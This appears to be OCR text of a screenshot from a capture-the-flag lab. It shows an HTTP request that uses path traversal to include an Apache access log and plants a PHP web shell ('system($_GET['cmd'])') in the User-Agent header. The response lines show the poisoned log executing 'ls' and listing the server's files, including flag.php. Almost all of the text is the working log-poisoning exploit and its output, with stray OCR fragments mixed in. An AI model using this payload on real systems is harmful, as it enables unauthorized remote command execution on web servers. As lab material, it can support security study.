 Pretty Raw Hex
GET /?view=dog/../../../../var/log/apache2/access.log&ext=&cmd=ls
HTTP/1.1
Host: 10.10.129.114
User-Agent: <?php system($_GET['cmd']);?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pretty Raw Hex Render
</button>
</a>
<br>
25 Here you go!10.10.145.14 - - [11/Oct/2023:20:08:25 +0000]
"GET /?view=dog/../../../../var/log/apache2/access.log&ext=
HTTP/1.1" 200 508 "-" "Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:109.0) Gecko/20100101 Firefox/109.0"
26 10.10.145.14 - - [11/Oct/2023:20:08:31 +0000] "GET
/?view=dog/../../../../var/log/apache2/access.log&ext=
HTTP/1.1" 200 659 "-" "Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:109.0) Gecko/20100101 Firefox/109.0"
27 10.10.145.14 - - [11/Oct/2023:20:08:39 +0000] "GET
/?view=dog/../../../../var/log/apache2/access.log&ext=
HTTP/1.1" 200 678 "-" "hi"
28 127.0.0.1 - - [11/Oct/2023:20:08:50 +0000] "GET / HTTP/1.1"
200 615 "-" "curl/7.64.0"
29 10.10.145.14 - - [11/Oct/2023:20:09:14 +0000] "GET
/?view=dog/../../../../var/log/apache2/access.log&ext=&cmd=ls
HTTP/1.1" 200 716 "-" "cat.php
30 cats
31 dog.php
32 dogs
33 flag.php
34 index.php
35 style.css
36 "
37 </div>
38 </body>